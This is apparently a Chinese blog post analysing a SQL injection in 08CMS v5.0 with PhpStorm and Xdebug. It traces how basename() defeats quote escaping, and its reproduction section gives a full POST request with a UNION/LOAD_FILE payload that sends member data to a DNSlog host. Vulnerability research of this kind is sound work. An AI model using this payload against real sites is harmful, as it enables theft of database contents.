动态分析小示例| 08CMS SQL 注入分析

0×00 背景

本周,拿到一个源码素材是08cms的,这个源码在官网中没有开源下载,需要进行购买,由某师傅提供的,审计的时候发现这个CMS数据传递比较复杂,使用静态分析的方式不好操作,刚好这周小三上位(换了新电脑),就直接安装下phpstorm+xdebug+xdebug-ext(火狐)进行动态分析,本篇主要是以SQL注入漏洞为例子,进行动态分析的演练,当然源码还有其他漏洞待挖掘,期待师傅们一起交流讨论。

0×01 审计过程

动态分析环境配置

动态分析组合:phpstorm+xdebug+xdebug-ext(火狐)

相信小伙伴们关注本公号这么久这个环境搭建应该是没问题了,这里我就列出几个配置要点。如果还有不明白的可以参考:http://www.cnblogs.com/xujian2016/p/5548921.html

PHP的设置

首先根据电脑的PHP版本下载适配的xdebug插件放在\php\php-5.3.29-nts\ext\php_xdebug-2.2.7-5.3-vc9-nts.dll,下载地址:https://xdebug.org/download.php

然后在PHP.ini文件中进行如下配置,配置完成后查看phpinfo中xdebug是否有生效。

[XDebug]

zend_extension=”D:\soft\phpStudy\PHPTutorial\php\php-5.3.29-nts\ext\php_xdebug-2.2.7-5.3-vc9-nts.dll”

xdebug.profiler_append = 0

xdebug.profiler_enable = 1

xdebug.profiler_enable_trigger = 0

xdebug.profiler_output_dir=”D:\soft\phpStudy\PHPTutorial\tmp\xdebug”

xdebug.trace_output_dir=”D:\soft\phpStudy\PHPTutorial\tmp\xdebug”

xdebug.profiler_output_name = “cache.out.%t-%s”

xdebug.remote_enable = 1

xdebug.remote_handler = “dbgp”

xdebug.remote_host = “127.0.0.1″

xdebug.remote_port = 9000

xdebug.idekey = PHPSTORM

phpstorm的设置



配置运行环境,加载php.exe所在的位置。



配置debug端口,默认是9000与php.ini中的debug端口一致即可。



配置proxy端口和IDE key,端口与站点端口一致即可。

在编辑结构处进行如下设置:





xdebug-ext(火狐)

火狐最好使用开发者版本否则很多插件无法使用。

安装xdebug-ext插件后,在设置中配置好IDE key。

基本使用

在访问要调试的目标页面时候开启phpstorm的debug连接监听,就是那个小电话。

然后火狐浏览器开启那个小瓢虫。





开启后进行请求就会自动打上XDEBUG_SESSION=PHPSTORM,IDE 就能进行调试。

SQL 注入问题

0×00 相关环境



源码信息:08cms_v5.0_gbk_20140314

问题文件: \08cms\08cms_v5.0_gbk_20140314\upload_gbk\include\field.fun.php

漏洞类型:SQL注入问题

0×01 漏洞分析

这个08cms的源码素材数据传递比较复杂,所以没有像之前使用notepad++进行静态跟踪和审计的方法,而是采用phpstorm+xdebug+xdebug-ext(火狐)的组合,进行动态分析和数据流的跟踪。





在站点注册会员后登录到会员中心。

在左侧基本信息->基本资料->会员详情->上传附件上面的输入框中,经过简要的测试,知道这个地方是上传后的图片路径。

本着见框就插习惯(存放路径的输入框代码规则的复杂),开始进行测试,发现这个位置可以引入单引号。







但是在构造SQL语句的时候发现,这个位置有对输入的数据进行处理,所以黑盒的方式不好构造Payload,因此开始进行debug,由于提交的表单链接是http://127.0.0.1:8081/adminm.php?action=memberinfo_pthy&mid=2,因此我在文件\08cms\08cms_v5.0_gbk_20140314\upload_gbk\adminm.php中的第10行设置断点。

首先在phpstorm中开启电话标记,监听debug连接。

然后表单提交,开启xdebug-ext(火狐)后会自动打上debug的IDE Key,然后一路F8步过,知道运行到断点处F7步入,然后还是一路F8。



在第2次进入\08cms\08cms_v5.0_gbk_20140314\upload_gbk\libs\classes\frontpage\adminmpagebase.cls.php文件中的第15行运行完就结束,且结束后通过查看SQL日志,才出现那条可以引入单引号的SQL,因此在这个位置下断点。

经过反复的下断点F8步过和F7步入,遇到运行结束的位置下断点,在下次代码执行到该位置的时候F7步入。最终追踪到有问题的代码块。

如下是我跟踪的时候下的断点位置,把这些位置串起来便是代码运行和数据传递的过程。





当确认问题代码位置后,可以将其他断点去掉,然后仅保留,关键位置的断点,\08cms\08cms_v5.0_gbk_20140314\upload_gbk\include\field.fun.php这里我只保留第150的断点。

通过分析代码块,debug的时候会把变量的值展示在代码右侧,发现会对|和#进行处理,然后进行basename处理后传入SQL语句,08cms是会对传入的参数进行单引号的转义,此处虽然单引号被转义了但是由于经过了basename,导致反斜杠被吃掉,从而将单引号引入到SQL语句中,造成了SQL注入。

0×02 漏洞复现

可以进行如下请求,在fmdata[mlogo]位置’union select LOAD_FILE(CONCAT(0x5c5c,(select hex(GROUP_CONCAT(mname)) from cms_members where 1 LIMIT 1),0x2e6d7973716c2e38353731653539342e326d312e70772f2f616263))–传入这个payload,可以查询数据库中的数据,这里需要注意,构造payload的时候除了开头的单引号,其他位置要避免使用单引号,否则由于单引号被转义为\’,经过basename后会破坏语句的结构。

POST [url]http://127.0.0.1:8081/adminm.php?action=memberinfo_pthy&mid=2[/url] HTTP/1.1

Host: 127.0.0.1:8081

Proxy-Connection: keep-alive

Content-Length: 1563

Cache-Control: max-age=0

Origin: [url]http://127.0.0.1:8081[/url]

Upgrade-Insecure-Requests: 1

User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/55.0.2883.87 Safari/537.36

Content-Type: multipart/form-data; boundary=—-WebKitFormBoundaryHubb3mAjcyGbJR0q

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8

Referer: [url]http://127.0.0.1:8081/adminm.php?action=memberinfo_pthy[/url]

Accept-Encoding: gzip, deflate, br

Accept-Language: zh-CN,zh;q=0.8

Cookie: VGM_userauth=iCWfvAR8iseJ5T3P9bVHw%2BZLTvqmLhL8vMS0IIj3ZoEOL2%2Fa%2Fax8vtdH

——WebKitFormBoundaryHubb3mAjcyGbJR0q

Content-Disposition: form-data; name=”_08_hash”

5228bb59d0b24b049a00dbc1c21fae97

——WebKitFormBoundaryHubb3mAjcyGbJR0q

Content-Disposition: form-data; name=”fmdata[nicename]“

Thinking

——WebKitFormBoundaryHubb3mAjcyGbJR0q

Content-Disposition: form-data; name=”fmdata[mlogo]“

[url]http://127.0.0.1:8081/userfiles/image/20180328/’union[/url] select LOAD_FILE(CONCAT(0x5c5c,(select hex(GROUP_CONCAT(mname)) from cms_members where 1 LIMIT 1),0x2e6d7973716c2e38353731653539342e326d312e70772f2f616263))– 1a=28164700edc421674c5194.jpg

——WebKitFormBoundaryHubb3mAjcyGbJR0q

Content-Disposition: form-data; name=”fmdata[phone]“

18988888888

——WebKitFormBoundaryHubb3mAjcyGbJR0q

Content-Disposition: form-data; name=”fmdata[email]“

[email]thinking@qq.com[/email]

——WebKitFormBoundaryHubb3mAjcyGbJR0q

Content-Disposition: form-data; name=”fmdata[qq]“

88888888

——WebKitFormBoundaryHubb3mAjcyGbJR0q

Content-Disposition: form-data; name=”fmdata[coid20]“

0

——WebKitFormBoundaryHubb3mAjcyGbJR0q

Content-Disposition: form-data; name=”fmdata[birthday]“

——WebKitFormBoundaryHubb3mAjcyGbJR0q

Content-Disposition: form-data; name=”fmdata[**]“

1

——WebKitFormBoundaryHubb3mAjcyGbJR0q

Content-Disposition: form-data; name=”fmdata[education]“

1

——WebKitFormBoundaryHubb3mAjcyGbJR0q

Content-Disposition: form-data; name=”fmdata[profession]“

——WebKitFormBoundaryHubb3mAjcyGbJR0q

Content-Disposition: form-data; name=”bsubmit”

{

——WebKitFormBoundaryHubb3mAjcyGbJR0q–

请求后查看DNSlog可以获取到查询数据。

0×02 小结

本篇以08cms SQL注入漏洞为例子与大家分享下我使用的动态分析方式,也有师傅推荐使用vscode,看大家的使用习惯了,我是习惯使用phpstorm,如果师傅们还有其他好的审计方法也可提出,欢迎提供审计素材一起学习进步,但是如果是hc请走开勿扰,交流学习可联系我。

注:本文仅限于学习和研究使用,禁止用于非法用途。一切非法用途,与原作者无关。

动态分析小示例| 08CMS SQL 注入分析的更多相关文章

- 技能提升丨Seacms 8.7版本SQL注入分析

有些小伙伴刚刚接触SQL编程,对SQL注入表示不太了解.其实在Web攻防中,SQL注入就是一个技能繁杂项,为了帮助大家能更好的理解和掌握,今天小编将要跟大家分享一下关于Seacms 8.7版本SQL注 ...

- 动态调试|Maccms SQL 注入分析(附注入盲注脚本)

0x01 前言 已经有一周没发表文章了,一个朋友叫我研究maccms的代码审计,碰到这个注入的漏洞挺有趣的,就在此写一篇分析文. 0x02 环境 Web: phpstudySystem: Window ...

- ThinkPHP 5.0.x SQL注入分析

前言 前段时间,晴天师傅在朋友圈发了一张ThinkPHP 注入的截图.最近几天忙于找工作的事情,没来得及看.趁着中午赶紧搭起环境分析一波.Think PHP就不介绍了,搞PHP的都应该知道. 环境搭建 ...

- Discuz 5.x/6.x/7.x投票SQL注入分析

看乌云有人爆了这个漏洞:http://www.wooyun.org/bugs/wooyun-2014-071516感觉应该是editpost.inc.php里投票的漏洞.因为dz已经确定不会再修补7. ...

- sql注入分析

输入 1:sql为:select * from users where id = 1; 输入'测试:回显:You have an error in your SQL syntax; check the ...

- Vtiger CRM 几处SQL注入漏洞分析,测试工程师可借鉴

本文由云+社区发表 0x00 前言 干白盒审计有小半年了,大部分是业务上的代码,逻辑的复杂度和功能模块结构都比较简单,干久了收获也就一般,有机会接触一个成熟的产品(vtiger CRM)进行白盒审计, ...

- 然之协同系统6.4.1 SQL注入导致getshell

前言 先知上一个大佬挖的洞,也有了简单的分析 https://xianzhi.aliyun.com/forum/topic/2135 我自己复现分析过程,漏洞的原理比较简单,但是漏洞的利用方式对我而 ...

- 转:攻击JavaWeb应用[4]-SQL注入[2]

转:http://static.hx99.net/static/drops/tips-288.html 攻击JavaWeb应用[4]-SQL注入[2] 园长 · 2013/07/18 17:23 注: ...

- [置顶] SQL注入安全分析

(一) 应用环境列表 网络互联设备操作系统 序号 操作系统名称 设备名称 脆弱性 1 IOS_路由器_内部_1 route1 2 IOS_路由器_VPN_1 路由器_VPN_1 3 IOS ...

随机推荐

- Java语法基础动手动脑

仔细阅读示例:EnumTest.Java,运行它,分析运行结果? 你能得到什么结论?你掌握了枚举类型的基本用法了吗? EnumTest.java public class EnumTest { pub ...

- centos7 hive + 远程mysql 搭建笔记

1.require:java环境,本地可用的hadoop,远程可访问的mysql 2.拷贝hive文件(hive-2.2.1) 3.设置环境变量 export HIVE_HOME=/data/spar ...

- Linux+Apache+Mysql+PHP优化技巧

LAMP 平台由四个组件组成,呈分层结构.每一层都提供了整个软件栈的一个关键部分:Linux.Apache.MySQL.PHP. LAMP这个词的由来最早始于德国杂志“c't Magazine”,Mi ...

- 字符串算法hash

思路:给字符串做一个映射,两个元素相同,则他们的hash值必定相同. 注意:hash表必须是unsigned int类型,保证每个映射都是正数. 例题: Description 给出两个字符串W和T, ...

- 下载安装mysql的一些坑

在mysql下载安装的过程中会有一些坑,另外navicat连接mysql数据库时也存在一定的坑,总结如下: 1.计算机中丢失某个dll文件 这个问题好解决,下载个文件就搞定了,下载地址:https:/ ...

- linux 安装 ORACLE JDK 8

1.卸载默认的OPENJDK 查看 open jdk 的安装 rpm -qa | grep java 卸载 openjdk rpm -e --nodeps java-1.7.0-openjdk-1.7 ...

- 关于矩阵A*b=A*c 中b是否等于c

注意如果A各列线性无关那么b=c,反之b!=c, 针对最小二乘中的 p=A * roof_x A' ( b-p)=0 => A'b =A' p 如果 两边同乘以A , ...

- linux学习--查看操作系统版本及cpu及内存信息

查看版本当前操作系统内核信息 uname -a 查看当前操作系统版本信息 cat /proc/version 查看物理cpu个数: cat /proc/cpuinfo| grep "phy ...

- redis概览

Redis是一个开源的使用ANSI C语言编写.支持网络.可基于内存亦可持久化的日志型.Key-Value数据库,和Memcached类似,它支持存储的value类型相对更多,包括string(字符串 ...

- Jersey RESTful WebService框架学习(二)使用@PathParam

@PathParamuri路径参数写在方法的参数中,获得请求路径参数.比如:@PathParam("username") String userName 前端请求: <!DO ...